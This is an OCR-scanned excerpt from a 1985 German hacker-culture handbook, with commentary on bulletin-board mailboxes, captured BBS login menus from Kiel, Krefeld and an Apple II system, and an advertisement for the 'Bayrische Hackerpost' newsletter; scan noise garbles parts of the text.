

### Mailboxen in Deutschland

Die Szenerie lebt und stirbt, Ganz normales Leben oder auch<br>nicht? Viele Boxen der ersten Stunden haben aufgegeben. Die Belastung für den Sysop ist einfach sehr groß, falls die Box<br>gepflegt sein soll. Wir sollten auch mal über die Einsamkeit gepflegt sein soll. Wir sollten auch mal über die Einsamkeit des Syaop's vor dem Monitor nachdenken. Tausende schauen in die Box und selten schreibt mal jemand. Und wenn mal einmal einer schreibt, dann so:

Hallo, hier ist ein neuer Hacker. Graf Bombastes, kann mir wer weiterhelfen? Ich brauche NUI's und so.

So entsteht die Sehnsucht nach einem ziemlich großen Badetuch von Marks & Spencer. Da kann man schon verstehen, daß es nervt. Wir reduzieren unsere Boxenliste auf einige wenige Boxen. Das bedeutet natürlich nicht, daß es weniger Boxen gibt. Die Selbstbeschränkung soll verningern, dab die<br>Strohfeuerboxenanschlüsse zu lange kursieren, und die Lebensqualität der Anschlußinhaber eingeschränkt wird. Wir listen nur Boxen auf, die heute am 27. September 1985 24 h online sind.

Das Printmedium ist zu langsam, um diese schnellebigen Entwicklungen nachzuvollziehen. Schaut in eben diesen Boxen nach den neuen aktualisierten Listen. Ganz wichtig! Gewöhnt Euch unbedingt an, 'neue' Boxen nicht zu nachtschlafender Zeit auszuprobieren.

Noch einmal: Niemand soll diskriminiert werden. Wir sind nach halten wir auch absolut nichts von gedruckten halten wir auch absolut nichts von geuruckten Mailboxverzeichnissen. Purer Blödsinn und irgendwie auch eine Per vertierung des Mailboxgedankens.

Alle Angaben sind nach dieser Liste geprüft! (PW): Einloggen nur mit gültigem Password

MAILBOX-NUMMERN im Telefonnetz der Bundesrepublik Deutschland Stand 20.09.85. Angaben ohne Gewähr.

TELEFONNUMMER: NAME:



Handbuch für Hacker und andere Freaks Mailboxen in Deutschland

Seite 2.1.0.3.



Handbuch für Hacker und andere Freaks Mailboxen in Deutschland

Seite 2.1.0.4.

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* \*\* \*\*\* \*\*\*\*\*\* \*\*\*\*\*\* ... -------------------- $...$  $\bullet\bullet$  $\bullet$  $\bullet$ \*\*\*\* \*\*\*\*\*\*\*\*\* \*\*\*\*\*\* \*\*\*\* \*\*\*\*\*\*\*\*\*\*  $\cdots$  $* * *$ \*\* \* \*\*\*\* \*\*\*\*\*\*\*\*\*\*\*\* \*\* \*\*\*\*\* \*\* \*\*\*\* \*\* \*\*  $***$   $***$ \*\* \*\*\* \*\*\*\*\*\* \*\*\*\*\*\*  $......$ \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* (FAST) UNZENSIERTE MAILBOX RAUM KIEL  $N.C.S. - INFO$ =============  $Rechnersystem : C-64$ . D s29/70 Akustikkoppler: Tandy AC-3 .FTZ 18.13.1801.00 Die Mailbox ist rund um die Uhr erreichbar Bedienungshilfen: 'help' kann im menue durch '?' ersetzt werden Bei der Ausgabe von Texten gilt folgendes: CTRL-S unterbricht Ausgabe CTRL-Q setzt Ausgabe fort CTRL-X bricht Ausgabe ab --------------------------------------N.C.S. -Sysop- 15.11.84

N.C.S. - HAUPTMENUE -----------

 $\rightarrow$ 

(AN,BE,MA,US,T1,MN,COM,INFO,HELP,LOGOFF)

Deine Wahl

 $AN = N.C.S.$  an Alle  $BE = Bell on/off$ <br>MA = Mailbox  $=$  Mailbox US = Userliste  $SY = System$ <br>TI = Time  $=$  Time  $MN = Mailbox-Nummernliste$  $INFO = Rechner Info$  $HELP$ /? = Gibt diese Liste aus LOGOFF = Verbindung beenden HANDBUCH FÜR HACKER UND ANDERE FREAKS Mailbox Protokoll N.C.S. Kiel



K. I.S Autoeinstellmode 7/8 Bit 5\*Return druecken bis zur Systemmeldung!

\*\* K.I.S \*\* Vers.5.3

Der Mailboxcomputer ist on-line.......

Zeitlimit: 45 Min.



Inhaltsverzeichnis



10=Men. 20=Meck. 21=Userg. 30=AM 31=PM 50=Nr.L 32=Info 51=Datex. TI 99=Ende  $co = Op.$  on/of = Bell on/off

\* K.I.S \* 02151/801339

Zeit im System: 00:10:16

Telefonkostentabelle: Entfernung Nahb. 50 Km 100Km 100Km DM . 46 3.22 7.13 11.96

Bis bald... HANDBUCH FÜR HACKER UND ANDERE FREAKS Mailbox Protokoll K.I.S. Krefeld





Die mit '\*' markierten Systeme arbeiten nicht im Auto-Mode. Es meldet sich erst der SysOp.

> \* « # • \* • • • « « • \* « » « «  $\overline{a}$  $.........$

APPLE TERMINAL INFORMATION FORECAST SYSTEM HIER IST DER ATIFS-COMPUTER . EIN APPLE II

WIR BEGRUESSEN SIE ZU ATIFS , DER MAILBOX DES AUCCKW

B E T R I E B S Z E I T E N !!!!!!

MO-FR 19.00 UHR BIS 23.00 UHR SA-SO 13,00 UHR BIS 20,00 UHR

BITTE NICHT ZU ANDEREN ZEITEN ANRUFEN , DA SONST DAS SYSTEM AUSSER BETRIEB IST.

H A U P T M E N U E ( A T I F S )



AUSWAHL...

HANDBUCH FÜR HACKER UND ANDERE FREAKS Mailboxnummern in Deutschland

Seite 2.2.0.5.



Die Bayrische Hackerpost

•• Das Informationsblatt Tür den lebensbejahenden DFÜ-Denutzer

Die B.H.P. erscheint seit Winter 1984 in München -in unregelmäßigen Abständen und solange uns nicht besseres einfällt (0-Ton). Im Klartext ist da ca. all. zwei Monate gemeint. Für ernsthafte Leser des Handbuchs für Hacker ist die D.H.P. als Second Source unverzichtbar, denn die Leute aus Bayern machen ein ausgezeichnetes Kontrastprogramm zu uns ohne spiritistische Ausflüge.

Von der Qualität der Beiträge profitieren auch wir, denn die Beiträge 'VAXen' und 'VATICAL' stammen aus der bayrischen Redaktion. Hardware freaks kommen voll auf ihre Kosten, denn sie finden seltene Dauanleitungen. Tips und Tricks für Softwareliebhaber, sowie einen Kummerkasten 'Dr. Dr. Strohe antwortet' runden die Vorurteile ab.

neugierig geworden? Den untenstehenden Coupon (oder aber eine Fotokopie davon) ausfüllen, vier Briefmarken zu 0,50 DM (ungestempelt!) beifügen und ab an die angegebene Adresse. Die Probenummer kommt umgehend.

Wer jetzt schon von unseren Südlichtern überzeugt ist, kann gleich einen 10 DM-Schein für 5 Ausgaben oder einen 20 DM-Schein für 10 Ausgaben beifügen. Als Belohnung gibt's den Vatical-User's Guide, Version 1.7, kostenlos dazu.

»»••• Hier beginnt der Hestellcoupon

B.H.P. - Die Bayrische Hackerpost c/o Basis Adalbertstr. 41 b D-8000 München 40

Hey Ihr da! Ich will sofort

....eine Probenummer der B.H.P. ....ein Abo ....alles. Was ich genau will, seht Ihr ja schließlich an der Kohle. Lieferung bitte subito an diese Anschrift:

N a m e S t r a ß e O r t Ich versichere, daß ich meine Sonntagsschönschreibschrift benutzt habe.

................. Unterschrift

 $2.2.0.7$ 



Die mit '\*' markierten Systeme arbeiten nicht im Auto-Mode. Es meldet sich erst der SysOp. Bei den mit 'Host' gekennzeichneten Mummern handelt es sich im Regelfall um Rechenzentren mit nicht öffentlichem Zugriff. Falls eine<br>Mummer nicht mehr zutreffen sollte oder aber neue Nummern bekannt werden, bitten wir um kurze Nachricht. Eitte die Öffnungszeiten der Boxen beachten! Rei den mit "Host" markierten Systemen handelt es sich in der Regel um Großrechner, zu deren Benutzung IDs und Passwords benötigt werden.

 $2.2.0.6.$ 

SCHWEIZ, Mailboxen im Telefonnetz



HANDBUCH FÜR HACKER UND ANDERE FREAKS Mailboxnummern in der Schweiz

滋



••••••

• « • «

